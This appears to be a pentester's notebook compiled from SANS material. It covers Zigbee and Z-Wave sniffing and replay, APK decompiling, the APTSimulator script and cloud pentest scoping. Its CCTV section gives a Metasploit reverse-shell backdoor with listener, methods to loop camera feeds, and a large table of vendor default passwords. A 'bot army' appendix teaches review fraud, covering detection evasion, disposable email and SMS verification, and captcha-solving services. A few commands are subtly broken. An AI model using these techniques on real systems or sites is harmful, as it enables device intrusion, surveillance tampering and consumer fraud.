Zigbee-2006 no mutual auth of devices; Zigbee-2007 TC auth thru chall/response, 802.15.4 incl ACL validation - MAC addr filter
Zigbee can add additional layer of security (Smart Energy Profile), Healthcare Remote Control, Home / Building Automation

KillerBee (for Zigbee)

*don't use repo from Josh Wright, use RiverLoopSec
Hardware: AVR RZ Raven USB STick (\$40) - pick up two for sniff & inject, four LEDs, PCB antenna, available from digikey.com or mouser.com
-Cannot flash RZUSB w/out external programmer, use AVR Dragon (\$56 + adapters, cables) - programmer cost is lousy as it is one time programming op, just email SANS 617 instructor and he will flash for you
OR Hardware: Apimote V4 from River Loop Security on Attify's store (no addit programmer needed), usabeable for other projects, GoodFet

Install KillerBee (for Zigbee):
apt-get install python-dbus python-gtk2 python-cairo python-usb python-crypto python-serial
python-dev libgcrypt-dev
hg clone https://github.com/Tylous/Scapy-com
cd scapy-com
python setup.py install
git clone https://github.com/riverloopsec/killerbee
cd killerbee
python setup.py install

KillerBeeTools:
zbid - list available devices supported
zbdump - "tcpdump -w" clone
zbconvert - convert capture file formats
zbreplay - replay attack
zbdsniff - OTA crypto key sniffer
zbfind - GUI for Zigbee location tracking
zbgoodfind - search memory dump for key
zbassocflood - ZR/ZC association flooder
zbstumbler - actively scan for Zigbee networks

Get a packet capture (i.e. look for plaintext ZigBee keys):
sudo zbstumbler :not the dev for RZUSBSTICK
sudo zbid :note the channel RZUSBSTICK is operating on
sudo zbdump -i '<RZUSBSTICK dev from zbid>' -f <channel> -w out.dump

zbsniff (look through packet capture for plain text key exchanges):
find . \(\ -name *.dcf -o -name *.dump \) -print0 | xargs -o zbdsniff

Replay to force reuse of ivs (similar to WEP/ARP):
zbreplay -h :take a packet capture and replay
sudo zbreplay -f <channel> -r newclient.dump -s .1

```
keys typically stored in RAM, if physical access to device:  
use zbfind to find a device  
:Dump RAM with open source JTAG debugging tools like GoodFET42  
- Issue erase to zero flash and unlock device, RAM not cleared and can be extracted  
to an Intel hex file  
:Convert hex file to binary file with objcopy  
sudo goodget.cc dumpdata chipcon-2430-mem.hex  
objcopy -I ihex -O binary chipcon-2430-mem.hex chipcon-2430-mem.bin  
zbgoodfind -R encdata.dcf -f chipcon-2430-mem.bin
```

KillerZee (for Zwave)

```
Zwave operates in 865-926 MGz range, one controller per network as master, addr  
assigned by controller at join and assigned 4-byte HomeID (per network) and 1-byte  
Node ID (per device), little AES-128 implementation, poor auth, 2017 implements S2  
still new - pairing req PINs or QR codes; expect to see devices with fixed pins
```

```
KillerZee Suite  
dependent on the CC2540 for interaction, RFcat firmware, YARD Stick One, tool capture  
to pcap replay from pcap limited analysis and attack and exploit
```

```
zwdump -v -c US -p R1 -w hacklights.pcap :capture to pcap  
zwreplay -v -c US -p R1 -r hacklights.pcap :reads from pcap and retransmits
```

```
sudo zpoweroff -t <homeID> -c US -p R1 :only works for lower power modules, not fans,  
dryers, etc
```

Decompile APKs

```
ApkTool : follow install instructions
cd C:\Windows
apktool d C:\temp\file.apk : navigate to installed folder
check AndroidManifest.xml : puts under C:\Windows\Android01
check res/values/strings.xml : main config file, look what's exposed to other apps
                             : can contain useful info

search for .db and .sqlite files
can use https://sqlitetutorial.net/ to view contents
```

BeVigil (Check apk security / AWS keys)

```
BeVigil article :
Check for security of apks or find AWS keys
```

Android Fundamentals (Louis Nyffenegger)

Initial Inspection
Extract the content of the apk (using apktool for example) to get the configuration files of the application. Once you manage to extract the apk, you should check the content of the following files:

AndroidManifest.xml: this is the main configuration file used by all Android applications. It is used by Android to get information about the application as well as what functionalities are exposed to other applications (amongst other things).
res/values/strings.xml

apktool allows you to unzip the apk file and also decode files like AndroidManifest.xml to make it easier to review them.

```
#unpack the apk
apktool d Android01.apk

#cd into the folder it created
cd Android01

#See what activities are available, application version, database, etc
vi AndroidManifest.xml

*good to look for all unpacked xml files (will see different sizes, screen versions, etc)
find . -name *.xml

#Look at the main config
vi res/values/strings.xml
```

Database files
Once you manage to extract the apk, you will find multiple files. It's always important to check for file ending in .db or .sqlite to see what information is shipped with the application.

```
apktool d Android02.apk
cd Android02

#often the database can be found in AndroidManifest.xml
vi AndroidManifest.xml

find . -name data.sqlite

sqlite3 ./assets/data.sqlite
sqlite> .tables
sqlite> select * from TABLE;
sqlite> Ctrl+D to exit

smali code / Java conversion inspection
```

The first way to solve this exercise is to use apktool like you did before. apktool will give extract the application's code as smali code. You will be able to browse the source code in the smali directory. It's not very intuitive, however, it's enough to solve this exercise.

The second way is to extract the application yourself using unzip. From there, you should see a file named classes.dex. You can then use the tool dex2jar to convert the dex file to a jar file. Once this is done, you can either unzip the jar file to browse the code or use jd-gui.

```
apktool d file.apk

ls smali/com/
#stuff like google is probably packaged, orm is like db, but others might be
interesting

ls smali/com/interesting/
#everything starting with R most likely related to UI

vi AndroidManifest.xml
#Look at activity to see which smali file to inspect

### Alternately if you are more comfortable with Java since smali code is hard to read,
this will make it easier to understand
unzip file.apk

#download dex2jar-2.0 to same folder: https://github.com/pxb1988/dex2jar
#In the root directory run: ./gradlew distZip
#cd dex-tools/build/distributions
#Unzip the file dex-tools-2.1-SNAPSHOT.zip (file size should be ~5 MB)
#Run d2j-dex2jar.sh from the unzipped directory
#Example usage: sh d2j-dex2jar.sh -f ~/path/to/apk_to_decompile.apk

#create the java jar files
d2j-dex2jar classes.dex

#jar file is just another zip so we unzip
unzip classes-dex2jar.jar

jad com/interesting/android03/classes.class
vi classes.jad
```

smali code / Java conversion inspection tweaking classes

```
#Remember to have the dex2jar-2.0 in the same folder

#download dex2jar-2.0 to same folder: https://github.com/pxb1988/dex2jar
#In the root directory run: ./gradlew distZip
#cd dex-tools/build/distributions
#Unzip the file dex-tools-2.1-SNAPSHOT.zip (file size should be ~5 MB)
#Run d2j-dex2jar.sh from the unzipped directory
#Example usage: sh d2j-dex2jar.sh -f ~/path/to/apk_to_decompile.apk

unzip file.apk

./dex2jar-2.0/dex-tools/build/distributions/dex-tools-2.2-SNAPSHOT/d2j-dex2jar.sh
classes.dex

# Now we have a jar which is just a zip file
unzip classes-dex2jar.jar

cd com/interesting/
ls

#Remember everything starting with R most likely related to UI
#also remember to have jad in your working folder as well:
https://github.com/moparisthebest/jad

#Remember also look in the AndroidManifest.xml activity to see which smali file to
start inspecting, may need to go more than just that one though
```

```

/jad/jad.exe MainActivity.class
#generates MainActivity.jad

vi MainActivity.jad
#Inspect the code

/jad/jad.exe MessageActivity.class
#generates MessageActivity.jad

vi MessageActivity.jad
#Inspect the code

#for cases of encryption we decompile the encryption class used:
/jad/jad.exe SecureStorage.class
#generates SecureStorage.jad

cp SecureStorage.jad SecureStorage.java
vi SecureStorage.java

Add:
Under public SecureStorage(){} add:
public static void main(String[] args) {
    System.out.println(decrypt("code from MessageActivity.class/jad", (byte) 52));
}

#also had to change variable abyte0[] to sb[] for compiler errors, and remove the
encrypt portion, remove invoking package com... and also declare sb properly
change s to "byte sb[] = new byte[sb.length];"

#compile
javac SecureStorage.java      :might have to sudo apt-get install openjdk<tab><tab>
#Run
java SecureStorage

```

Decompling/Reverse Engineering with ProGuard protection
This time the code has been minimised using ProGuard. This makes reversing the application more complex.
#Remember copy the dex2jar-2.0 and jad folders into the same apk folder OR do the steps below

```

#https://github.com/pxb1988/dex2jar
#In the root dex2jar-2.0 directory run: ./gradlew distZip
#cd dex-tools/build/distributions
#Unzip the file dex-tools-2.1-SNAPSHOT.zip (file size should be ~5 MB)
#Run d2j-dex2jar.sh from the unzipped directory
#Example usage: sh d2j-dex2jar.sh -f ~/path/to/apk_to_decompile.apk

unzip file.apk

./dex2jar-2.0/dex-tools/build/distributions/dex-tools-2.2-SNAPSHOT/d2j-dex2jar.sh
classes.dex

unzip classes-dex2jar.jar

ls com/interesting/originalfilename/

jad/jad.exe com/interesting/originalfilename/MainActivity.class
cat MainActivity.jad

jad/jad.exe com/interesting/originalfilename/MessageActivity.class
cat MessageActivity.jad

#Look for other instances
grep -R "value-of-getString" *

#when nothing else comes up it's worth trying another tool
mkdir apktool
cd apktool/
apktool d ../file.apk

```

```

#now we search again for the value we saw in the getString encryption calling the "a"
class
grep -R string *
#we see different results (/res/values/public.xml) which says decryption_key
grep -R decryption_key *
#now reveals /res/values/strings.xml

#now we want to replace the value in MessageActivity.jad
vi MessageActivity.jad
#replace the whole(getString("value")) with "decryption_key"

#now we look at the "a" class
jad/jad.exe com/interesting/originalfilename/a.class
vi a.jad

#we copy the bundle.append line from MessageActivity and tweak "a" to be a decrypt
class
cp a.jad Decrypt.java
vi Decrypt.java
#remove package
#rename class Decrypt
#at the top of Decrypt class, replace the first part of the bundle.append with
System.out..
public static void main(String[] args){

System.out.println(a("i]\rD\004\025\027\004_\~\002\006`HZ@UBY\\Ku\00202\003_MQB\020\007G
~\004Q", "PentesterLab"));
#add byte[] in front of variables and change variable names

#Compile then run
javac Decrypt.java
java Decrypt.java

```

Appendix: APTSimulator

APTSimulator.bat

```
#!/bin/bash
@ECHO OFF
setlocal EnableDelayedExpansion
color 0C
ECHO.

SET CWD=%~dp0
cd %CWD%

:: Config
SET ZIP=%CWD%\helpers\7z.exe
SET CURL=%CWD%\helpers\curl.exe
:: Encrypted archives
SET TOOLARCH=%CWD%\enc-toolset.7z
SET FILEARCH=%CWD%\enc-files.7z
:: Password
SET PASS=aptsimulator
:: Target directories
SET APTDIR=C:\TMP
SET WWWROOT=C:\inetpub\wwwroot
:: Sleep Interval
SET SINTERVAL=OFF
SET SECONDMAX=300

CLS
ECHO =====
ECHO Developed by Florian Roth
ECHO Original Source:
https://github.com/NextronSystems/APTSimulator/blob/master/APTSimulator.bat
ECHO WARNING!
ECHO.
ECHO This program is meant to simulate an APT on the local system by
ECHO distributing traces of typical APT attacks.
ECHO.
ECHO 1.) To get the best results, run it as "Administrator"
ECHO 2.) DO NOT run this script on PRODUCTIVE systems as it drops files
ECHO      that may be used by attackers for lateral movement, password dumping
ECHO      and other types of manipulations.
ECHO 3.) You DO NOT have to deactivate your ANTIVIRUS. Keep it running to see
ECHO      that it is useless to detect activities of skilled attackers.
ECHO 4.) DO NOT upload contents of this archive to VIRUSTOTAL or a similar
ECHO      online service as they provide backend views in which researchers and
ECHO      attackers get access to the uploaded files.
ECHO.
ECHO =====
ECHO Let's go ahead ... The next steps will manipulate the local system.
ECHO.
setlocal

if [%1]==[-b] (
SET list="collection" "command-and-control" "credential-access" "defense-evasion"
"discovery" "execution" "lateral-movement" "persistence" "privilege-escalation"
goto :batchmode
)

:PROMPT
SET /P AREYOUSURE=Are you sure to proceed (Y/[N])?
IF /I "%AREYOUSURE%" NEQ "Y" GOTO END
GOTO MENU

:SETTINGS
CLS
ECHO =====
```

```

ECHO Settings
ECHO.
ECHO      [Sleep Interval] = "%SINTERVAL%"
ECHO      [Maximum Seconds to Wait] = %SECONDMAX%
ECHO.
IF %SINTERVAL%==OFF ECHO      [A] Activate a random sleep interval between the test cases
IF %SINTERVAL%==ON ECHO      [D] Deactivate a random sleep interval between the test
cases
ECHO      [S] Set the maximum seconds to wait between test cases (default=300)
ECHO.
ECHO      [E] Exit to Menu
ECHO.
SET /P M=Your selection (then press ENTER):
IF %M%==a SET SINTERVAL=ON
IF %M%==A SET SINTERVAL=ON
IF %M%==d SET SINTERVAL=OFF
IF %M%==D SET SINTERVAL=OFF
IF %M%==e GOTO MENU
IF %M%==E GOTO MENU
IF %M%==s GOTO SETMAXSECONDS
IF %M%==S GOTO SETMAXSECONDS
GOTO SETTINGS

:SETMAXSECONDS
SET /P M=Set the maximum seconds to wait:
SET SECONDMAX=%M%
GOTO SETTINGS

:AVEXCLUDER
"%ZIP%" e -p%PASS% %TOOLARCH% -aoa -o"%TEMP%" toolset\avexcluder.bat > NUL
call "%TEMP%\avexcluder.bat"
GOTO MENU

:MENU
CLS
color 07
ECHO =====
TYPE welcome.txt
ECHO.
ECHO      Select the test-set that you want to run:
ECHO.
ECHO      [0] RUN EVERY TEST
ECHO      [1] Collection
ECHO      [2] Command and Control
ECHO      [3] Credential Access
ECHO      [4] Defense Evasion
ECHO      [5] Discovery
ECHO      [6] Execution
ECHO      [7] Lateral Movement
ECHO      [8] Persistence
ECHO      [9] Privilege Escalation
ECHO.
ECHO      [A] Apply AV Exclusions in Registry
ECHO      [S] Settings
ECHO      [E] Exit
ECHO.

SET /P M=Your selection (then press ENTER):
IF %M%==0 SET list="collection" "command-and-control" "credential-access" "defense-
evasion" "discovery" "execution" "lateral-movement" "persistence" "privilege-
escalation"
IF %M%==1 SET list="collection"
IF %M%==2 SET list="command-and-control"
IF %M%==3 SET list="credential-access"
IF %M%==4 SET list="defense-evasion"
IF %M%==5 SET list="discovery"
IF %M%==6 SET list="execution"
IF %M%==7 SET list="lateral-movement"
IF %M%==8 SET list="persistence"
IF %M%==9 SET list="privilege-escalation"
IF %M%==s GOTO SETTINGS

```

```

IF %M%==S GOTO SETTINGS
IF %M%==a GOTO AVEEXCLUDER
IF %M%==A GOTO AVEEXCLUDER
IF %M%==e GOTO END
IF %M%==E GOTO END

:batchmode
:: Running all test sets
for %%i in (%list%) do (
    ECHO.
    ECHO ######
    ECHO RUNNING SET: %%i
    ECHO.
    for /f "delims=" %%x in ('dir /b /a-d .\test-sets\%%i\*.bat') do (
        :: Random wait time
        IF %SINTERVAL%==ON (
            CALL:RAND %SECONDMAX%
            ECHO Waiting !RANDOM! seconds ...
            ping 127.0.0.1 -n !RANDOM! > nul
        )
        call ".\test-sets\%%i\%%x"
    )
)
ECHO =====
ECHO Finished!
ECHO Check for errors and make sure you opened the command line as 'Administrator'

if NOT [%1]==[-b] (
PAUSE
GOTO MENU

:RAND
SET /A RANDOM=%RANDOM% %%(%1) +1
GOTO:EOF
)

:END
ECHO.
color 07
endlocal

```

Appendix: Boost Reviews with your own Bot Army

Create your own bot army

<https://0x00sec.org/t/how-to-create-your-own-russian-bot-army/22370>

Selenium: your partner in crime

What is Selenium?

Selenium 9 is a framework for testing web applications.

Selenium allows us to automate actions on browsers with a feature called Selenium WebDriver.

This driver accepts commands from the user and sends them to the browser to be executed.

These commands include:

Typing keys in text boxes

Clicking objects and buttons on a webpage

Surfing to a webpage

simulating mouse cursor movement and dragging objects

Many more...

Selenium WebDriver currently supports automation with the following web browsers:

Chrome, Firefox, Safari, Edge, Internet Explorer

Using Selenium

Selenium is very fun and easy to use, it has a well documented user guide 7 that explains how to perform many automation actions using any of its supported browsers

I will show an example of using Selenium in Python:

The code above will open a chrome browser and navigate to the link.

We will reach the following webpage:

This website can be used to test mouse actions that are performed by the user.

Interacting with website elements:

Let's make our bot click the left click button in the mouse testing website.

To perform clicks and keyboards typing with website elements, we must find the element we wish to interact with and then perform our action.

One of the easiest ways to find the element we wish to interact with is by right clicking on the element we wish to interact with and clicking on inspect.

This action will open the html element's code

We will then select copy->copy xpath to copy the XPath of the element.

XPath is an xml expression that we can use to navigate through different elements on a given webpage

we can then search for this element with Selenium and click it:

It's possible to chain together many actions on different website elements and create fully automated bot activities .

An example of a behaviour of a comment leaving bot on an E-Commerce website

that only allows members to leave comments:

1.Surf to E-Commerce registration page

- 2.Click on the registration text boxes to type a fake generated username and password
- 3.Click on the register button
- 4.Surf to a product webpage
- 5.Click on the comment text box and write a comment

Bypassing simple bot detection techniques

Many websites have an array of techniques that can be used to counter bot activity.

One of the easiest ways they can detect bots using Selenium is by looking for fingerprints left by the software.

One example of such fingerprint:

When a web browser is run by Selenium, a property named webdriver is added to the browser's navigator variable and is set to true.

If we press F12 and write this property in a Selenium controlled browser we will see the following result:

If we perform the same action on a normal user controlled browser, the result will look like this:

Websites can easily detect this value using Javascript code and realize that the user using the website is in fact a Selenium bot, this might cause the website to limit the user from performing certain actions and it might even cause his account to be blocked entirely in extreme cases .

An easy fix to counter this problem is to execute the following command which will set this webdriver property to undefined each time a new webpage is loaded.
This will cause the Selenium controlled browser to appear like in any normal user controlled browser:

Websites might use additional techniques to detect bot detection.

These include:

Tracking Mouse cursor movements - not moving the cursor on the website might be a red flag for the website

Comparing Activity - comparing the bot's activity to that of an average user

Keystroke Speed - comparing keystroke speed to that of an average user

All of these techniques can be bypassed by programming our bot to act in certain ways that simulate real human behaviour.

We can make the keystrokes slower, add mistakes to our clicks and even just move the mouse around to click different tabs on the website to make it seem like a normal curious user.

Spotting ideal websites for bots

If you're struggling to decide which next website your bot army should invade, it's important to look out for these points in order to find the website that will allow you the most control over your bot users.

User Registration

Normally, we will want our bots to be registered to our target website.

Registered user's have additional features and each bot that successfully registered to the website equals more power in your hands over the website.

Secured websites usually have one or more of the following methods to eliminate/mitigate multiple user registrations from the same person. We will go over each method and discuss if and how we can overcome it

Method 1: Verifying Emails

Websites will often require you to enter an email address when registering with a new account, they will then send a verification mail to the same email address and activate your account only if you pressed the verification link.

This can be bypassed very easily by using one of the following temporary mail websites:

<https://temp-mail.org/>
<https://10minutemail.com/>

Each bot that wishes to register can go to one of the temporary mail websites, extract its own temporary mail address and register with it on the target website.

The bot can then go back to the mail website and click the verification link that was sent to mail address, by doing so the account will be registered and activated successfully

Method 2: Phone numbers

Websites registration sometimes requires a phone number to be entered.

Sometimes this field is only used by the website for ad purposes and entering a fake Mongolian number in the phone number field is enough to bypass this.

Other times, the website will require you to verify your account by entering a code that will be sent to that number.

This is a harder method to bypass as you will need to match a phone number for each bot you wish to register on the website.

It's possible to use online websites that receive SMS codes and display them in order to automate the process of registering, reading the SMS code that was to the number and entering it on the website for verification.

The following websites are recommended for this purpose:

<https://receive-smss.com/>
Receive SMS online for Free - without any Registration 20
receive-smss.com is a free website to receive SMS and voice mail online. You can use it from all the countries and for Gmail, Facebook, Linked and more

SMS24.me

Receive SMS Online | Temporary Phone Numbers 17
No Registration. Receive SMS online FREE using our disposable/temporary numbers from USA, Canada, UK, Russia, Ukraine, Israel and other countries. Receive anonymous verification code from around the world.

Bypassing Captchas

Captchas stand for - Completely Automated Public Turing test 1 to tell Computers and Humans Apart.

Captchas are used by various websites to prevent bots from simply logging in or registering to a website easily, they require the user to perform a test that is difficult to predict it's answer, the reasoning is that humans will pass this test and bots won't and that will allow the website to protect itself from any bot activity.

Let's take a look at Geetest's slider captcha,

A popular captcha used by many websites to prevent bots from taking over.

Using Selenium and python image processing, I was able to create a program that can correctly answer the slider captcha about 30% of the time.

30% isn't perfect but considering that the page can be refreshed and the captcha can be retaken several times, it results in the bot eventually answering the captcha correctly normally under a minute.

Imagine tens of thousands of bots bypassing the slider captcha after 3-4 attempts and registering to a website successfully, this scenario shows how this captcha is not effective against a massive bot activity and can be easily bypassed by any bot master who wishes to flood a website with his bots.

What about ReCaptcha?

Google's ReCaptchas is the most popular and well known captcha software,
It's present on most websites today, it's extremely difficult to solve and even humans have a hard time answering it sometimes.

A cheap and easy way of bypassing google's ReCaptchas can be found not by attempting more complicated image processing but actually by harnessing the smartest thing we have besides that - the human brain.

There are multiple services which offer captcha solving solutions for very cheap prices,

Services like AntiCaptcha and 2Captcha have workers who are trained at solving the most difficult captchas at minimum speed, the pricing is between 1\$ to 3\$ for 1000 ReCaptchas

And it can be used by any bot master to enable his bot army to take over the most Captcha secured websites for a cheap amount...

ReCaptcha Solving Websites

<https://anti-captcha.com/>

<https://2captcha.com/?from=9669456>

`peduajo/geetest-slice-captcha-solver 11`
Solver for the geetest sliding captcha. Contribute to peduajo/geetest-slice-captcha-solver development by creating an account on GitHub.

`x24whoamix24/bypass_geetest_slider 7`
Code that bypasses geetest slider captchas using Selenium and python image processing
- `x24whoamix24/bypass_geetest_slider`

Appendix: Car Systems

BMW

<https://huffman.github.io/stories/bmwconnectedapps>

Appendix: CCTV Systems

Looping Surveillance Cameras (Defcon 23 Presentation)

[How To](#)

[Live Editing of Network Software](#)

*note uses an active tap in the middle

MitM Attack to Modify TCP Streams (Web Traffic) on the Fly

```
sudo python2 run_sandwich.py
show
add link eth
help eth
eth list
add eth ip
add ip tcp
tcp help
tcp list
load graphs/cloud2butt.py :replaces "cloud" with "butt"
show
```

Flip Images in Web Traffic

```
run_sandwich.py --continued
del eth
load graphs/imageflip.py
```

Replace Video Stream

For video RTP/TCP is the protocol whereas the previous example intercepted HTTP, also RTSP, RTCP, RTP/UDP
run_sandwich.py --continued

```
del eth
load graphs/record.py
show :should have link/eth/ip..etc --recorder and --rtsp
load graphs/subtle.py :modifies feed on the fly to show as example
recorder start loop.h264
recorder status :shows how many packets recorded
recorder stop
load graphs/loop.py :loads loop but timestamp still goes in circles
load graphs/timestamp.py
```

Binwalking the firmware Updates (older Tutorial by Benjamin Tamasi)

[How To](#) (Older, but in English)

[Updated Notes Later](#)

nmap scan showed port 23 open on DVR
downloaded firmware .bin update

```
file romfs.img :showed us that it was a PPCBoot image
binwalk -Me firmwareUpgrade.bin :you can automate the whole process this way
cd firmwareUpgrade.extracted/ :navigate to extracted system
ls; cd cramfs-root/; cat etc/passwd
alternatively binwalk -S romfs.img | grep root gives a bunch of strings from extracted files, and gives us location of root
```

OR

```
file firmwareUpgrade.bin :showed us that its basically a zip file
on windows rename to .zip but in linux did unzip firmwareUpgrade.bin, gave us .img files
binwalk romfs.img :tells us 64 bit header, data CRC is also important because we could do custom
updates ourselves to the firmware without telnet access to the current OS
```

OR

```
hexdump -C romfs.img :shows us a little more readable than cat command does, but we need to strip out first 64 bits of header
dd bs=1 if=romfs.img of=romfs.out skip=64 :cut out first 64 bits and rename it romfs.out
file romfs.out :shows us stripping out first 64 bit header gives us a linux file system
mount -o loop romfs.out /tmp/foo :mount our firmware upgrade w/stripped out header
cd /tmp/foo :check out our mounted fw upgrade
cat /etc/passwd :shows root passwd hash (embedded linux doesn't use shadow often)
*copy to john's hashlist, then john.exe hashlist.txt - (cmd is in windows)
oclhashcat cracked faster for Ben
```

THEN
ls; cd mnt; cd mtd; cd Config; cat Account1 :showed us telnet password's hash
mount :/mnt/mtd shows rw, meaning we can change the password
rm Account1 (then reboot) :deletes account file which will set back to factory default (blank)
or in later example rm -rf /mnt/mtd/ to reset camera to factory

ReverseTCPShell:
msfconsole
use linux/armle/shell_reverse_tcp
set LHOST 192.168.1.107
set SHELL /bin/sh
generate -f backdoor -t elf
use exploit/multi/handler
set PAYLOAD linux/armle/shell_reverse_tcp
set LPORT 4444
exploit # :)

VIDEO STREAMS
kill -SIGSTOP pid # pid of fvideoencoder :freeze the video stream
kill -CONT pid # pid of fvideoencoder :unfreeze the video stream
mount -t cifs -o username=GUEST,password=p //192.168.1.107/smb /mnt/samba :mount smb share
Umount and remount /mnt/web from a samba share (here we have rw access, we can modify anything without damaging the device)

Replacing Video Feed with a Loop Like In Mission Impossible

[Updated Notes Later](#) (much better, but in Hungarian ☺) & [supporting docs](#)
Needed: apt-get install cramfsprogs, mtd-utils, upx-ucl

```
# Default passwords, guest account left on
telnet: xmhdipc, xc3511, rockTeco, vizxv

rtsp://192.168.1.108:554//user=admin_password=_channel=1_stream=0.sdp

# System info.... cd around /proc/cpuinfo, /proc/stat, bins

# Mount Samba (CIFS) share:
mount -t cifs -o username=GUEST,password=p //192.168.1.107/smb /mnt/samba

# Dump flash
dd if=/dev/mtdblock0 of=/mnt/samba/mtdblock0 bs=4096

# Dump Memory
dd if=/dev/mem of=/mnt/samba/ram bs=4096
# We get a segfault, but we got some handy info

# binwalk flashdump
# extract flashdump (cramfs, jffs2)
sudo cramfsck -x output 0.cramfs

jffs2reader mtdblock7 # -d: directory, -f: cat out file
jffs2dump mtdblock7

# mount jffs2 image
modprobe mtDRAM total_size=65536 # also erase_size=128
modprobe mtDBlock
modprobe jffs2
dd if=mtdblock7 of=/dev/mtdblock0
mount /dev/mtdblock0 /mountpoint -t jffs2

# U-Boot bootargs:
strings mtdblock1
# bootargs = Linux Kernel Boot Arguments

# Web Server fun
# check open ports
netstat -l
# netstat does not have the option -e, we use instead:
cat /proc/net/tcp | grep :0050 # 0050 is port 80 in hex
```

```

# get inode info: 3896
# Check process for inode 3896
ls -l /proc/939/fd | grep 3896 # Sofia

# Map Open ports to processes
# ===== TCP =====
# 23 - telnetd # Telnet Server
# 80 - Sofia # HTTP Server
# 554 - Sofia # RTSP Stream
# 8899 - Sofia # SOAP (ONVIF?)
# 9527 -      (???) 
# 34561 -
# 34567 - Sofia # ONVIF (Media Port?)
# 34599 - Sofia #
# ===== UDP =====

# Metasploit Fun
msfconsole
use linux/armle/shell_reverse_tcp
set LHOST 192.168.1.107
set SHELL /bin/sh
generate -f backdoor -t elf
use exploit/multi/handler
set PAYLOAD linux/armle/shell_reverse_tcp
set LPORT 4444
exploit # :)

# Video fun (Replacing the RTSP Stream)
# replace values in mt.js "rtsp://"

# Compile our own software for the device
#compile with arm-gcc:
arm-linux-gnueabi-gcc -march=armv5te -mtune=arm926ej-s -msoft-float -mfloat-abi=soft -o helloworld helloworld.c

```

Script:stream.sh

```

#!/bin/sh
# -----
echo "VLC RTSP Stream script"
sudo vlc-wrapper -I telnet --telnet-password vlc --rtsp-host 0.0.0.0:554 --vlm-conf vlc.conf

```

Support configuration file for script above: vlc.conf

```

new batman vod enabled
setup batman input batman.mp4

```

Support configuration file for script below: webcam.conf

```

new batman vod enabled
setup batman input v4l2:///dev/video0:v4l2-standard=PAL:v4l2-dev=/dev/video0 output "#transcode{vcodec=h264}"

```

Script: webcam.sh

```

#!/bin/sh
# -----
echo "VLC RTSP Stream script"
sudo vlc-wrapper -I telnet --telnet-password vlc --rtsp-host 0.0.0.0:554 --vlm-conf webcam.conf

```

Common Logins

Camera Manufacturer	Username	Password	Default IP
3xLogic	admin	12345	192.0.0.64
ACTi	Admin or admin	12345/123456	192.168.0.100
American Dynmics	admin	Admin/9999	192.168.1.168
Arecont Vision	admin	no set password	no default/DHCP
Avigilon	admin	admin	no default/DHCP
Avigilon (newer)	Administrator	<blank>	no default/DHCP

Axis	root	pass or no set password	192.168.0.90
Basler	admin	admin	192.168.100.x
Bosch	service	service	192.168.0.1
Bosch	Dinion	no set password	192.168.0.1
Brickcom	admin	admin	192.168.1.1
Canon	root	Model# of camera	192.168.100.1
CBC Ganz	admin	admin	192.168.100.x
Cisco	no default	no set password	192.168.0.100
CNB	root	admin	192.168.123.100
Costar	root	root	unknown
Dahua	admin	admin	192.168.1.108
Digital Watchdog	admin	admin	192.168.1.123
DRS	admin	1234	192.168.0.200
DVTel	Admin	1234	192.168.0.250
DynaColor	Admin	1234	192.168.0.250
FLIR	admin	fliradmin	192.168.250.116
Foscam	admin	[leave blank]	unknown
GeoVision	admin	admin	192.168.0.10
Grandstream	admin	admin	192.168.1.168
GVI	Admin	1234	192.168.0.250
HIKVision	admin	12345	192.0.0.64
Honeywell	administrator	1234	no default/DHCP
IOImage	admin	admin	192.168.123.10
IPX-DDK	root	Admin or admin	192.168.1.168
IQInvision	root	system	no default/DHCP
JVC	admin	Model# of camera	no default/DHCP
LTS Security	admin	12345/123456	192.0.0.64
March Networks	admin	[leave blank]	unknown
Merit Lilin Camera	admin	pass	no default/DHCP
Merit Lilin Recorder	admin	1111	no default/DHCP
Messoa	admin	1234/Model# of camera	192.168.1.30
Mobotix	admin	meinsm	no default/DHCP
Northern	admin	12345	192.168.1.64
Panasonic	admin	12345	192.168.0.253

Panasonic	admin1	password	192.168.0.253
Pelco	admin	admin	no default/DHCP
PiXORD	admin	admin	192.168.0.200
PiXORD	root	pass	192.168.0.200
QVIS	Admin	1234	192.168.0.250
Samsung Techwin	root	4321 or admin	192.168.1.200
Samsung Techwin	admin	4321 or 1111111	192.168.1.200
Sanyo	admin	admin	192.168.0.2
Sentry360	Admin	1234	192.168.0.250
Sony	admin	admin	192.168.0.100
Speco (older)	root/admin	root/admin	192.168.1.7
Speco (newer)	admin	1234	192.168.1.7
StarDot	admin	admin	no default/DHCP
Starvedia	admin	no set password	no default/DHCP
Toshiba	root	ikwb	192.168.0.30
Trendnet	admin	admin	192.168.10.1
UDP	root	unknown	unknown
Ubiquiti	ubnt	ubnt	192.168.1.20
W-Box	admin	wbox123	192.0.0.64
Wodsee	admin	[leave blank]	unknown
Verint	admin	admin	no default/DHCP
VideoIQ	supervisor	supervisor	no default/DHCP
Vivotek	root	no set password	no default/DHCP

Appendix: Cloud Penetration Testing

Reference

Most of this is from SEC588 by SANS.

Permissions

AWS Pen Testing Permission: <https://aws.amazon.com/security/penetration-testing/>
Permits: EC2, NAT Gateway, Elastic Load Balancers, RDS, CloudFront, Aurora, API Gateway, Lambda, Lambda Edge, LightSail, Elastic Beanstalk
Prohibits (Shared svcs): DNS Zone Walking through Route 53, DoS, DDoS, Simulated DDoS, Port Flooding, Protocol Flooding, Request Flooding, API Flooding, limit attacks to 1GB or 10,000 RPS, instance types T3.nano T2.nano, T1.micro, M1.small

Azure Pen Testing: <https://docs.microsoft.com/en-us/azure/security/azure-security-penetration-testing>
Azure ROE: <https://www.microsoft.com/en-us/msrc/pentest-rules-of-engagement?rtc=1>
Azure Guide: Mark Russinovich (Sysinternals dude) has a good walkthrough for Azure pen testing
Azure Notification: <https://portal.msrc.microsoft.com/en-us/engage/pentest>
Permits: Owned VMs, Serverless functions excluding function escape, testing loading, MDM/MAM policies, Security Monitoring
Restrictions: Testing against other customers, gaining access to data that is not wholly owned by the company, denial of service or generating excessive traffic, moving beyond proof of concept

Masscan & Eyewitness

Cloud Scanning
Cloud provider list of Cloud ips:
wget -qO- <https://www.gstatic.com/ipranges/cloud.json> | jq .prefixes[] | .ipv4Prefix' -r :Google Compute
wget -qO- <https://www.ip-ranges.amazonaws.com/ipranges.json> | jq .prefixes[] | .ipv4Prefix' -r :Amazon AWS
jq < ~/Downloads/ServiceTags_Public_*.json '.values | .[] | .properties.addressPrefixes | .[]' -r :Azure (Download first)

Specify a region (AWS):
wget -qO- <https://www.ip-ranges.amazonaws.com/ipranges.json> | jq .prefixes[] | if .region == "us-east-1" then .ip_prefix else empty end' -r | head -3

